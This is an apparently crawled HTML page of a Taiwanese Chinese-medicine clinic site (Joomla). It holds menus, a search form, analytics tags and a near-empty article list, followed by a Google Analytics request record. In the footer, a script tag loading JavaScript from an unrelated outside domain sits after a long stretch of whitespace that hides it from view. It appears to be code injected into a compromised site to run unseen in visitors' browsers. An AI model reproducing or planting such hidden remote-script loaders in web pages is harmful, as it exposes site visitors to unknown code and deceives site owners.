

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wenyacmac.com.tw/index.php/peng-wen-ya/34-chinese-medicine/about-wenya
body_size: 12525
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-tw" lang="zh-tw" dir="ltr" >
        <head>
		<meta name="google-site-verification" content="7vCbwDiiYhCU_gWq1W4ivOueidltkOv7ZYwA5aMfS_o" />
              <base href="http://www.wenyacmac.com.tw/index.php/peng-wen-ya/34-chinese-medicine/about-wenya" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="溫亞,中醫,台北,彭溫雅,減重,中藥,瘦身,落髮,白髮,睡眠障礙,腸胃脹氣,便祕,腹瀉,自律神經失調,多囊性卵巢囊腫,更年期,高血壓,心臟病,高血脂,脂肪肝,異位性皮膚炎" />
  <meta name="description" content="溫亞提供中西醫結合的體質調理服務，專精產後瘦身、更年期發福、少年體重過重、癌症體質體重過輕之體質調理" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>彭溫雅 - 溫亞</title>
  <link href="/index.php/peng-wen-ya/34-chinese-medicine/about-wenya?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/peng-wen-ya/34-chinese-medicine/about-wenya?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/twheart_wenya/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://www.wenyacmac.com.tw/components/com_acesearch/assets/css/acesearch.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://www.wenyacmac.com.tw/components/com_acesearch/assets/js/autocompleter.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>

           
            <link rel="stylesheet" href="/templates/twheart_wenya/css/template.css" type="text/css" media="screen,projection" />               
           
            <!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->
            <script type="text/javascript" src="/templates/twheart_wenya/javascript/template.js"></script>                 					<!-- google analytics-->			<script type="text/javascript">			  var _gaq = _gaq || [];			  _gaq.push(['_setAccount', 'UA-39252313-1']);			  _gaq.push(['_trackPageview']);			  (function() {				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);			  })();			</script>
			
			<!-- google analytics:start-->
			<script>
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-81463424-1', 'auto');
			  ga('send', 'pageview');
			</script>
			<!-- google analytics:end-->
			
			<!-- Google Tag Manager -->
			<script>
				(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-M8F9SKCF');
			</script>	
			<!-- End Google Tag Manager -->

			<!-- back to top-->
            <a name="top"></a>
        </head>

        <body>
			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8F9SKCF"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
			
			
            <!-- BEGIN: HEADER -->
          <div id="topnav-wrap">               
                <div id="topnav" class="clearfix">	
                    
                    <!-- Logo -->
                    <a href="http://www.wenyacmac.com.tw/index.php" >
                        <h1 id="logo"></h1>
                    </a>
                    
                    <!-- mainmenu -->
                                        <div id="mainmenu">
                        
<ul class="menu">
<li class="item-228 first"><a href="/index.php/about-wenya" >關於溫亞</a></li><li class="item-201"><a href="/index.php/wenya-chinese-medicine" >溫亞婦科</a></li><li class="item-257 last"><a href="/index.php/wenya-big-eyes" >溫亞大眼睛</a></li></ul>

                    </div>
                                        
                    <!-- topnav:start -->
                                        <div id="topnav0" class="clearfix">
                    
                        <!-- topnav2 -->
						                        <div id="topnav2">
                            <script type="text/javascript">
		window.addEvent('load', function() {
		var url = '/index.php/component/acesearch/?task=complete&format=raw';
		var completer = new Autocompleter.Ajax.Json($('qr-95'), url, {'postVar': 'q'});
	});
		
	function acesearchsubmit(){
		var moquery = document.getElementById("qr-95").value.length;
		
		if (moquery >= "2"  ) {
			return true;
		} 
		else {
			alert("Please, make sure that your query length is higher than 2 characters.");
			return false;
		}
	}
</script>

<form id="acesearchModule-95" action="/index.php/component/acesearch/search" method="post" name="acesearchModule" onsubmit="return acesearchsubmit();">
	<div class="search acesearch_bg_module">
		<input type="text" name="query" value="站內搜尋" id="qr-95" class="acesearch_input_module_simple" onblur="if(this.value=='') this.value='站內搜尋';" onfocus="if(this.value=='站內搜尋') this.value='';" style="margin-right:5px;" /><div id="custom_fields_module-95"></div><div class="acesearch_clear"></div>	</div>
	
	<input type="hidden" name="option" value="com_acesearch"/>
	<input type="hidden" name="view" value="search"/>
	<input type="hidden" name="task" value="search"/>
</form>
<div class="acesearch_clear"></div>
                        </div>
                                                
                        <!-- topnav1 -->
						                        
                  </div>
                                    <!-- topnav:end -->
                               
                </div>
            </div>
            <!-- END: HEADER -->
        	
            
            
            <!-- BEGIN:submenu -->
                        <!-- END: submenu -->
        
            <!-- BEGIN:submenu2 -->
                        <!-- END: submenu -->
        
            <!-- BEGIN:submenu2 -->
                        <!-- END: submenu -->
        
            <!-- BEGIN: MAINBODY -->
            <div id="mainbody-wrap">
            <div id="mainbody-bottom">
            <div id="mainbody" class="clearfix">                    
                                          
                    <!-- begin: home_content -->	
                                        
					                    
					                    
                    <!-- start:if in frontPage -->
                     <!-- ����-�̷s�����Ҳ� -->
                                         <!-- end: if in frontPage -->
                   
                            
                    
                     <!-- if not in frontPage -->
                                          
                     <div id="main_content_full">
                        
                            <!--1050728-backup
							<div id="breadcrumbs-wrap">
                            
							<div id="breadcrumbs">
                                
                            </div>							
                            </div>
							-->
                            
                        
<div id="system-message-container">
</div>
                        <div class="blog">

	







			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		





 <dl class="article-info">
 <dt class="article-info-term">詳細內容</dt>
		<dd class="parent-category-name">
										上層分類：<a href="/index.php/peng-wen-ya/18-chinese-medicine">溫亞</a>						</dd>
		<dd class="category-name">
										分類：<a href="/index.php/peng-wen-ya/34-chinese-medicine/about-wenya">關於溫亞</a>						</dd>
 	</dl>




<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

						<div class="items-row cols-1 row-1">
		<div class="item column-1">
		





 <dl class="article-info">
 <dt class="article-info-term">詳細內容</dt>
		<dd class="parent-category-name">
										上層分類：<a href="/index.php/peng-wen-ya/18-chinese-medicine">溫亞</a>						</dd>
		<dd class="category-name">
										分類：<a href="/index.php/peng-wen-ya/34-chinese-medicine/about-wenya">關於溫亞</a>						</dd>
 	</dl>




<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

				




	

</div>

                        
                    </div>			
                    <!-- end: main_content -->	
                                      
                   
            </div>
            </div>
            </div>
            <!-- END: MAINBODY -->
        
            <!-- BEGIN: FOOTER -->
            <div id="footer-wrap">
            <div id="footer-inner">
            	
                <!-- footer�W����:start-->
                <div class="footer-menu-wrap clearfix">
                    
					                   
                                    
                                        
                                        
                                        
                                    </div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script src="https://webscript.dev/api/tw/wenyacmac.com.tw.js"></script>
                <!-- footer�W����:end-->
                
                <div id="footer" class="clearfix">
            		
					                    
                                        <div id="copyrights">
                        

<div class="custom"  >
	<p>
	&copy;WENYA Chinese Medicine Clinic . All Rights Reserved</p>
</div>

                    </div>
                                                            
                </div>
            </div>
            </div>
            <!-- END: FOOTER -->
				
        </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=923565934&t=pageview&_s=1&dl=http%3A%2F%2Fwww.wenyacmac.com.tw%2Findex.php%2Fpeng-wen-ya%2F34-chinese-medicine%2Fabout-wenya&ul=en-us%40posix&dt=%E5%BD%AD%E6%BA%AB%E9%9B%85%20-%20%E6%BA%AB%E4%BA%9E&sr=1280x720&vp=1280x720&_utma=51870639.760694545.1768924152.1768924152.1768924152.1&_utmz=51870639.1768924152.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768924152263&_u=IQBCAEABAAAAACAAI~&jid=524572359&gjid=1970724048&cid=760694545.1768924152&tid=UA-81463424-1&_gid=39758582.1768924152&_r=1&_slc=1&z=325875794
body_size: -451
content:
2,cG-DMXSPXZ3MB